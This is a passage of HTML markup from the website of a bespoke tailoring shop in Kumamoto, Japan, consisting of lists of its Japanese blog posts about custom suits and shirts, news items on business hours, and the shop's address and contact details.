has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/acca-kappa/" rel="tag" class="cat-link  cat-color36"><span class="cat-name">ACCA KAPPA</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/7203/" title="『本年も大変お世話になりました』" class="list-link">『本年も大変お世話になりました』</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/event/6946/" title="”ご注文”を" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/11/DSC0187-3-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/maria-santangelo/" rel="tag" class="cat-link  cat-color20"><span class="cat-name">Maria Santangelo</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/event/6946/" title="”ご注文”を" class="list-link">”ご注文”を</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/event/6872/" title="投票後に" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/10/DSC0188-9-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/maria-santangelo/" rel="tag" class="cat-link  cat-color20"><span class="cat-name">Maria Santangelo</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/event/6872/" title="投票後に" class="list-link">投票後に</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%82%b7%e3%83%a3%e3%83%84/6296/" title="そうなんですよねーーーーーー" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/07/DSC0161-1-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/sale-%e3%82%bb%e3%83%bc%e3%83%ab/" rel="tag" class="cat-link  cat-color73"><span class="cat-name">Sale / セール</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%82%b7%e3%83%a3%e3%83%84/6296/" title="そうなんですよねーーーーーー" class="list-link">そうなんですよねーーーーーー</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%82%b7%e3%83%a3%e3%83%84/6269/" title="もう出たようです！" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/06/DSC0161-14-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/sale-%e3%82%bb%e3%83%bc%e3%83%ab/" rel="tag" class="cat-link  cat-color73"><span class="cat-name">Sale / セール</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%82%b7%e3%83%a3%e3%83%84/6269/" title="もう出たようです！" class="list-link">もう出たようです！</a></h4></div></li></ul></aside><div id="single-nav" class="single-nav  two-col"><ul class="clearfix"><li class="left"><a href="https://sassi.bz/event/1863/" class="navlink"><i class="nav-arrow icon-left-light"></i><figure><img src="https://sassi.bz/wp-content/uploads/2022/05/806BA586-37D4-4116-A9A7-DEA3E6BEF908_1_201_a-500x308.jpeg" class="post-img" alt="Previous" width="100" height="100" /></figure><div class="desc"><span>&#8220;TANI COMFORT”</span></div></a></li><li class="right"><a href="https://sassi.bz/le-minor/1877/" class="navlink"><i class="nav-arrow icon-right-light"></i><figure><img src="https://sassi.bz/wp-content/uploads/2022/05/5B71D3F8-ECEF-46F6-B06C-D451CFF218BF_1_201_a-500x308.jpeg"class="post-img" alt="Next" width="100" height="100" /></figure><div class="desc"><span>”断捨離” を兼ねて</span></div></a></li></ul></div><div id="single_float_div" class="single_float_div"><input type="checkbox" role="button" id="share-tgl-chk" title="shares" /><label for="share-tgl-chk" aria-hidden="true" class="share-tgl" title="shares"><i class="icon-share"></i></label><div class="inner"><div class="loop-share-num ct-shares" data-url="https://sassi.bz/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%82%b7%e3%83%a3%e3%83%84/1869/"><div class="stitle">Share / Subscribe</div><div class="sitem bg-likes ct-fb"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25a4%25e3%2583%25b3%25e3%2583%259d%25e3%2583%25bc%25e3%2583%2588%25e3%2582%25b7%25e3%2583%25a3%25e3%2583%2584%2F1869%2F&t=%E3%82%86%E3%82%8B%E3%82%8A%E3%81%A8%E8%A1%8C%E3%81%8D%E3%81%BE%E3%81%9B%E3%82%93%E3%81%8B+%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB+%7C+sassi+custom+order+%26amp%3B+bespoke+%EF%BD%9C%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%82%B9%E3%83%BC%E3%83%84%EF%BD%9C%E7%86%8A%E6%9C%AC" target="_blank" rel="nofollow"><i class="share-icon fb icon-facebook"></i><span class="share-num"></span></a><div class="sname">Facebook Likes</div></div><div class="sitem bg-tweets ct-tw"><a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25a4%25e3%2583%25b3%25e3%2583%259d%25e3%2583%25bc%25e3%2583%2588%25e3%2582%25b7%25e3%2583%25a3%25e3%2583%2584%2F1869%2F&url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25a4%25e3%2583%25b3%25e3%2583%259d%25e3%2583%25bc%25e3%2583%2588%25e3%2582%25b7%25e3%2583%25a3%25e3%2583%2584%2F1869%2F&text=%E3%82%86%E3%82%8B%E3%82%8A%E3%81%A8%E8%A1%8C%E3%81%8D%E3%81%BE%E3%81%9B%E3%82%93%E3%81%8B+%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB+%7C+sassi+custom+order+%26amp%3B+bespoke+%EF%BD%9C%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%82%B9%E3%83%BC%E3%83%84%EF%BD%9C%E7%86%8A%E6%9C%AC" target="_blank" rel="nofollow"><i class="share-icon tw icon-twitter"></i><span class="share-num"></span></a><div class="sname">Posts</div></div><div class="sitem bg-pinterest ct-pr"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25a4%25e3%2583%25b3%25e3%2583%259d%25e3%2583%25bc%25e3%2583%2588%25e3%2582%25b7%25e3%2583%25a3%25e3%2583%2584%2F1869%2F&media=https%3A%2F%2Fsassi.bz%2Fwp-content%2Fuploads%2F2022%2F05%2F70C6C2C4-33B4-448D-BE48-838C50DA832B_1_201_a-scaled.jpeg&description=%26nbsp%3B+%E6%AC%A1%E4%B8%96%E4%BB%A3%E3%81%AE%E3%82%AB%E3%82%B9%E3%82%BF%E3%83%9E%E3%83%BC%E3%81%95%E3%82%93%E9%81%94%E3%81%AB%E3%81%AF+%E5%9C%A7%E5%80%92%E7%9A%84%E3%81%AA%E3%83%95%E3%82%A9%E3%83%AB%E3%83%A0%E3%81%A7%E6%94%AF%E6%8C%81%E3%81%95%E3%82%8C%E3%81%A6%E3%81%84%E3%82%8B+%E3%83%89%E3%83%AD%E3%83%BC%E3%82%B9%E3%83%88%E3%83%AA%E3%83%B3%E3%82%B0%E3%82%B9%E3%83%BB%E3%83%91%E3%83%B3%E3%83%84+%26nbsp%3B+BE.+ABLE+%26nbsp%3B+%26nbsp%3B+WOOL+LINEN%E3%82%B3%E3%83%B3%E3%83%9D%E3%82%B8%E3%83%83%E3%83%88+%26nbsp%3B+%26nbsp%3B+%E3%83%AA%E3%83%A9%E3%83%83%E3%82%AF%E3%82%B9%E3%82%A6%E3%82%A8%E3%82%A2%E3%83%BC+%26nbsp%3B+%E3%81%AE%E3%82%88%E3%81%86%E3%81%AA%E4%BD%BF%E3%81%84%E6%96%B9%E3%81%8C%E5%8F%AF%E8%83%BD%E3%81%AB%E3%81%AA%E3%82%8A%E3%83%9E%E3%82%B9+%26nbsp%3B+%26nbsp%3B+%E8%89%B2%E3%81%AF+%E3%82%AB%E3%83%BC%E3%82%AD%E3%81%A8%E3%83%99%E3%83%BC%E3%82%B8%E3%83%A5%E3%81%AE%EF%BC%92%E8%89%B2%E3%82%92%E5%B1%95%E9%96%8B%E3%81%97%E3%81%A6%E3%81%BE%E3%81%99+%26nbsp%3B+%26nbsp%3B+%EF%BF%A531.900-+%E7%A8%8E%E8%BE%BC+%E3%82%B5%E3%82%A4%E3%82%BA%EF%BC%9A30+%E3%80%9C+33+%26nbsp%3B+%26nbsp%3B+%E3%82%AA%E3%83%BC%E3%83%90%E3%83%BC%E3%82%B7%E3%83%A3%E3%83%84%E3%81%A8%E3%82%B3%E3%83%BC%E3%83%87%E3%82%A3%E3%83%8D%E3%82%A4%E3%83%88%E3%81%95%E3%82%8C%E3%82%8B%E3%81%A8+%E3%81%84%E3%81%84%E9%9B%B0%E5%9B%B2%E6%B0%97%E3%81%A7%E3%81%AF%E3%81%AA%E3%81%84%E3%81%A7%E3%81%97%E3%82%87%E3%81%86%E3%81%8B+............................+%26nbsp%3B+%26nbsp%3B+%E3%81%82%E3%81%BE%E3%82%8A%E9%9B%A3%E3%81%97%E3%81%8F%E8%80%83%26hellip%3B" rel="nofollow" target="_blank"><i class="share-icon pr icon-pinterest"></i><span class="share-num"></span></a><div class="sname">Pinterest</div></div><div class="sitem bg-line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25a4%25e3%2583%25b3%25e3%2583%259d%25e3%2583%25bc%25e3%2583%2588%25e3%2582%25b7%25e3%2583%25a3%25e3%2583%2584%2F1869%2F" target="_blank"><i class="share-icon ln icon-line"></i><span class="share-num"><i class="icon-email"></i></span></a><div class="sname">Send to LINE</div></div></div></div></div></main><aside id="sidebar" class="sidebar right first"><div id="search-2" class="widget widget-box widget_search  slider_fx"><form role="search" method="get" class="search-form no-params" action="https://sassi.bz/"><div class="words-area"><label><span class="screen-reader-text">検索</span><input type="search" class="search-field" placeholder="キーワードを入力して検索" value="" name="s" title="検索" required /></label><button type="submit" class="search-btn"><i class="icon-search"></i></button></div></form></div><div id="dpmostviewedpostswidget-3" class="widget widget-box dp_recent_posts_widget  slider_fx"><h3 class="wd-title"><span>Most Viewed Posts</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/custom-suit/420/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/07/077-280x192.jpg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> 熊本の高級フルオーダースーツ『BESPOKE』最高の着心地と誇りを纏う...</div><div class="widget-time"> <time datetime="2021-07-07T02:07:28+09:00">Jul 7, 2021</time></div><div class="meta-views widget-views">4001 views</div></div> <span class="rank_label  has_thumb"> 1</span></a></li><li class="aitem "><a href="https://sassi.bz/custom-suit/476/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/07/熊本オーダースーツ｜Sassi-280x192.jpg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> オーダーメイドの扉を開けて&#8230;&#8230;&#8230;&...</div><div class="widget-time"> <time datetime="2021-09-06T13:58:53+09:00">Sep 6, 2021</time></div><div class="meta-views widget-views">2882 views</div></div> <span class="rank_label  has_thumb"> 2</span></a></li><li class="aitem "><a href="https://sassi.bz/event/608/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/10/2AE2EE7D-A349-4B2E-8008-901F4527011F_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> made in napoli の 『オーダーシャツ』には&#8230;...</div><div class="widget-time"> <time datetime="2021-10-01T17:28:24+09:00">Oct 1, 2021</time></div><div class="meta-views widget-views">2577 views</div></div> <span class="rank_label  has_thumb"> 3</span></a></li><li class="aitem "><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/1106/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/12/DFCF27DC-86F6-4962-BF00-15B08862CBA3_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”１２/２１（火）”</div><div class="meta-views widget-views">2407 views</div></div> <span class="rank_label  has_thumb"> 4</span></a></li><li class="aitem "><a href="https://sassi.bz/event/603/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/09/CC78FA87-C708-4CE1-97E7-B60485B911C4_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ご注文有難うございます『オーダーシャツ』</div><div class="widget-time"> <time datetime="2021-09-30T15:01:43+09:00">Sep 30, 2021</time></div><div class="meta-views widget-views">2089 views</div></div> <span class="rank_label  has_thumb"> 5</span></a></li></ul> </div><div id="dprecentcustompostswidget-3" class="widget widget-box dp_recent_custom_posts_widget  slider_fx"><h3 class="wd-title"><span>News</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/news/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e3%81%a8-%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-10-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”年末年始の営業予定と ・・・・・・・</div><div class="widget-time"> <time datetime="2025-12-29T17:05:25+09:00">Dec 29, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/12%e6%9c%88-%e3%81%ae-%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0197-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;12月 の 営業予定”</div><div class="widget-time"> <time datetime="2025-11-27T18:02:52+09:00">Nov 27, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/10%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/09/DSC0209-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;10月の営業予定”</div><div class="widget-time"> <time datetime="2025-10-02T11:27:18+09:00">Oct 2, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%99%e6%9c%88%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0209-8-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ９月の営業予定になります</div><div class="widget-time"> <time datetime="2025-08-28T15:02:50+09:00">Aug 28, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%97%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e8%a1%a8/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/06/DSC0207-1-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”７月の営業予定表”</div></div> </a></li></ul> <div class="more-entry-link"><a href="https://sassi.bz/news/"><span>More</span></a></div></div></aside></div></div></div></div><footer id="footer" class="footer pc show-bg-img edge_shape_wline_top is_clip_edge"><div class="ft-btm-row footer-container"><div class="footer-widget-content colnum-3"><div class="widget-area one clearfix"><div id="dprecentcustompostswidget-6" class="widget widget-box dp_recent_custom_posts_widget  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>News</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/news/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e3%81%a8-%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-10-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”年末年始の営業予定と ・・・・・・・</div><div class="widget-time"> <time datetime="2025-12-29T17:05:25+09:00">Dec 29, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/12%e6%9c%88-%e3%81%ae-%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0197-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;12月 の 営業予定”</div><div class="widget-time"> <time datetime="2025-11-27T18:02:52+09:00">Nov 27, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/10%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/09/DSC0209-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;10月の営業予定”</div><div class="widget-time"> <time datetime="2025-10-02T11:27:18+09:00">Oct 2, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%99%e6%9c%88%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0209-8-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ９月の営業予定になります</div><div class="widget-time"> <time datetime="2025-08-28T15:02:50+09:00">Aug 28, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%97%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e8%a1%a8/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/06/DSC0207-1-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”７月の営業予定表”</div></div> </a></li></ul> <div class="more-entry-link"><a href="https://sassi.bz/news/"><span>More</span></a></div></div></div><div class="widget-area two clearfix"><div id="dp_recentposts_widget_for_archive-3" class="widget widget-box dp_archive_widget  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>最近の投稿</span></h3><section class="loop-section lp-widget news two-col fix_thumb_h"><div class="loop-div news lp-col3 two-col"><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-24T14:23:47+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">24</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/joeworksshormaker/9093/" class="item-link">早めに届きましたので</a></h2></div></article><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-23T14:53:00+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">23</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/custom-suit/9087/" class="item-link">久しぶりなのですが・・・・・・・</a></h2></div></article><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-22T14:06:08+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">22</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/custom-suit/9079/" class="item-link">天気予報の確認</a></h2></div></article></div><div class="more-entry-link"><a href="https://sassi.bz/"><span>More</span></a></div></section></div></div><div class="widget-area three clearfix"><div id="nav_menu-3" class="widget widget-box widget_nav_menu  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>SNS</span></h3><div class="menu-%e3%82%b5%e3%83%96%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%82%b5%e3%83%96%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://www.facebook.com/matera.kodaka/">Facebook</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.instagram.com/sassi_kumamoto/">Instagram</a></li>
<li id="menu-item-2610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2610"><a href="https://sassi.bz/site-map/">SITE MAP</a></li>
</ul></div></div></div></div></div><div class="ft-btm-row lo-co"><div class="inner"><div class="location wow fadeInLeft"><a href="https://sassi.bz/" class="ft_title_logo"><img src="https://sassi.bz/wp-content/uploads/2021/07/sassi-スマホ.png" alt="sassi.inc" /></a><span>〒860-0845 熊本県熊本市中央区上通町９−２６アクアスクエア １F</span></div><div class="contact wow fadeInRight"><div class="before">TEL</div><div class="middle"><span><i class="icon-phone"></i>096-351-5235</span></div><div class="after"><span>営業時間 11:30~19:00（定休日：毎週火曜）</span></div></div></div><div class="ft_sns_links_wrapper wow fadeInDown"><ul class="sns_contact_icons menu_num_3"><li class="menu-item fb"><a href="https://www.facebook.com/pages/Sassi/108754947415625/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-facebook"></i><span>Facebook</span></a></li><li class="menu-item instagram"><a href="https://www.instagram.com/sassi_kumamoto/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-instagram"></i><span>Instagram</span></a></li><li class="menu-item contact_url"><a href="https://sassi.bz/contact/" class="menu-link sns_link"><i class="menu-title has_cap icon-mail"></i><span>Contact</span></a></li></ul></div></div><div class="ft-btm-row wow fadeInUp"><ul id="footer_menu_ul" class="footer_menu_ul"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link"><span class="menu-title">BLOG</span></a></li>
</ul></div><div class="ft-btm-row copyright"><span class="cpmark">&copy;</span> 2021 - 2026 <a href="https://sassi.bz/"><small>sassi.inc</small></a></div></footer>
<div id="gotop" class="pc"><i></i></div>
</div><div id="offcanvas_overlay" class="offcanvas_overlay"></div><div id="offcanvas_menu_area" class="offcanvas_menu_area"><div id="hd_sns_links" class="hd_sns_links"><ul class="sns_contact_icons menu_num_3"><li class="menu-item fb"><a href="https://www.facebook.com/pages/Sassi/108754947415625/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-facebook"></i><span>Facebook</span></a></li><li class="menu-item instagram"><a href="https://www.instagram.com/sassi_kumamoto/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-instagram"></i><span>Instagram</span></a></li><li class="menu-item contact_url"><a href="http://sassi.bz/contact/" class="menu-link sns_link"><i class="menu-title has_cap icon-mail"></i><span>Contact</span></a></li></ul></div><div class="hd_tel serif"><a href="tel:096-351-5235" class="icon-phone"><span>096-351-5235</span></a></div><div id="hidden_search_window" class="hidden_search"><form role="search" method="get" class="search-form with-params" action="https://sassi.bz/" id="hidden-searchform"><div class="words-area"><label><span class="screen-reader-text">検索</span><input type="search" class="search-field" placeholder="キーワードを入力して検索" value="" name="s" title="検索" required /></label></div><div class="params-area"><div class="s-param preset"><h3 class="wd-block-title">Featured words</h3><div class="preset-words-area scrollable axis-x"><a href="https://sassi.bz/?s=%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC" class="pword">オーダー</a><a href="https://sassi.bz/?s=%E3%82%B9%E3%83%BC%E3%83%84" class="pword">スーツ</a></div></div></div><div class="submit-area"><button type="submit" class="search-btn"><i class="icon-search"></i><span>検索</span></button></div></form></div><nav id="dp_hidden_menu" class="offcanvas_menu"><ul id="offcanvas_menu_ul" class="offcanvas_menu_ul use_pjax"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link delay_pjax"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link delay_pjax"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link delay_pjax"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link delay_pjax"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link delay_pjax"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link delay_pjax"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link delay_pjax"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link delay_pjax"><span class="menu-title">ONLINE SHOP</span></a></li>
